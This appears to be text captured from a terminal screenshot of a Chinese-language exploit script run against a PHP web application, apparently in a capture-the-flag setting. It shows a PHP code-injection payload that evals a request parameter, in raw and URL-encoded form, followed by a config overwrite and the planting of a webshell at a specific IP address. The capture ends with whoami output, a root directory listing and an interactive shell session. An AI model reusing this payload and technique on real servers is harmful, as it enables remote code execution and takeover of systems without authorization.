 kali pwn ● 2 [tmux]
[+] 执行最终解决方案: 值表达式 payload
02:25:29 [484/1193]
[+] 执行器: eval
[*] 原始 payload: '.(isset($_REQUEST["c"]) ? eval($_REQUEST["c"]) : "PWN").'
[*] URL 编码   : %27.%28isset%28%24_REQUEST%5B%22c%22%5D%29%20%3F%20eval%28%24_REQUEST%5B%22c%22%5D%29%20%3A%20%22PWN%22%29.%27
=== Step2: 提交配置（覆盖旧文件） ===
[*] Step2 HTTP: 302 (302 不是必须)
=== Step3: 触发文件写入 ===
[*] Step3 HTTP: 200
=== 验证执行通道（c=echo 'SHELL_OK';） ===
[*] WebShell 检测 HTTP: 200
✅ 通道已打通: 看到 SHELL_OK
[*] whoami 输出（前 200 字符）:
www-data
=== 尝试读取 flag ===
=== 列出根目录（辅助找 flag） ===
total 224
drwxr-xr-x   1 root root   4096 Aug 14 04:58 .
drwxr-xr-x   1 root root   4096 Aug 14 04:58 ..
-rwxr-xr-x   1 root root      0 Aug 14 04:58 .dockerenv
drwxr-xr-x   1 root root   4096 Jan 22  2019 bin
drwxr-xr-x   2 root root   4096 Oct 20  2018 boot
drwxr-xr-x   5 root root    340 Aug 14 04:58 dev
drwxr-xr-x   1 root root   4096 Aug 14 04:58 etc
drwxr-xr-x   2 root root   4096 Oct 20  20
🎉 成功获得 WebShell: http://101.43.200.131:33414/Modules/Common/Conf/b6cba7d2c7db8cdcdc8c8a438ac37f63.php
是否进入交互模式? (y/n): y
🎯 进入交互式 Shell: http://101.43.200.131:33414/Modules/Common/Conf/b6cba7d2c7db8cdcdc8c8a438ac37f63.php
输入命令（exit 退出）:
shell> ls
b6cba7d2c7db8cdcdc8c8a438ac37f63.php
config.php
db.php
index.html
shell> ls /
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
pwn 1 zsh [tmux] 100% Aug 14 03:16 kali kali